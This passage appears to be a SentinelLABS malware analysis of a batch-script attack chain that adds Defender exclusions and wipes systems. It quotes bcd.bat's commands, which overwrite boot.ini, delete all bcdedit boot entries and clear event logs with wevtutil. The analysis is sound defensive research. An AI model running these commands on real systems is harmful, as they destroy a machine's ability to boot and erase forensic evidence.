 SentinelLABS
ABOUT CONTACT VISIT SENTINELONE.COM
Finally, cache.bat will create Windows Defender exclusions for all of its components,
effectively clearing the way for a successful infection without impediments. This script proved
particularly valuable for us in rebuilding the entire attack chain as it lists most of the attack
components giving us a threat hunting shopping list of sorts. It’s worth noting that this is the
only batch script we’ve recovered that embeds PowerShell.
Subsequently, update.bat calls bcd.bat, which serves two functions: rendering the
machine unbootable and cleaning up event logs.
echo [boot loader] > %temp_boot_ini_file%
echo timeout=0 >> %temp_boot_ini_file%
echo default=multi(0)disk(10000000)rdisk(0)partition(1000000)\WINDOWS >> %temp_boot_ini_file%
echo [operating systems] >> %temp_boot_ini_file%
echo multi(0)disk(10000000)rdisk(0)partition(1000000)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect >> %temp_boot_ini_file%
move /Y %temp_boot_ini_file% %boot_ini_file%
for /F "tokens=2" %%j in ('%comspec% /c "bcdedit -v | findstr identifier"') do bcdedit /delete %%j /f
bcd.bat script overwrites boot.ini
In order to disable the machine’s ability to boot up, bcd.bat creates an alternative boot.ini
file that points the bootloader to impossibly high disk and partition numbers (10000000) and
overwrites the system’s copy of boot.ini. The script then uses the native bcdedit
command to list boot option identifiers and deletes each.
for /F "tokens=2" %%j in ('%comspec% /c "bcdedit -v | findstr identifier"') do bcdedit /delete %%j /f
wevtutil cl Security
wevtutil cl System
wevtutil cl Application
start "" /B /WAIT /D "%work_dir%" sync.exe c -nobanner /accepteula
bcd.bat clears event logs
The attackers then use the native wevtutil command to clear Security, System, and
Application event logs. And finally, it abuses a legitimate SysInternals tool called Sync (the
RIG Exploit Kit Chain
Internals
REVERSE ENGINEEERING,
RIG EXPLOIT KIT, VITALI
KREMEZ, ZERO2HERO
Trickbot Update: Brief
Analysis of a Recent
Trickbot Payload
BANKING TROJAN,
PHISHING, TRICKBOT
Gootkit Banking Trojan |
Part 3: Retrieving the Final
Payload
BANKING TROJAN, GOOTKIT,
REVERSE ENGINEERING,
ZERO2HERO
TWEETS
macOS users: How to find applications
with Full Disk Access Permissions:
https://t.co/uwGBSY4obx #infosec...
https://t.co/k9hOiug72E